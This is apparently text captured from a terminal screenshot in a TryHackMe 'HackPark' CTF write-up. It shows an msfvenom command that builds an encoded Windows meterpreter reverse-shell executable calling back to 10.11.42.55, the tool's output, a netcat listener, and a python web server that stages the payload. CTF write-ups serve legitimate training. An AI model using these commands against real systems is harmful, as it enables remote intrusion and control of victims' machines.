 sudo python3 -m http.server 80 /home/burak/Folders/pentest/hackpark
vim _posts/2021-12-28-tryhackme-alfred-ctf-writeup.markdow...
fish /home/burak/Documents/GitHub/burakbariscom/assets/i...
sudo python3 -m http.server 80 /home/burak/Folders/pentest/...
nc -nvlp 5151 /home/burak/Folders/pentest/hackpark
~/F/p/hackpark ❯❯❯ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.11.42.55 LPORT=6666 -f exe -o revshell.exe ✘ 1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: revshell.exe
~/F/p/hackpark ❯❯❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
55.4°C
1.7 GHz
44%
18:35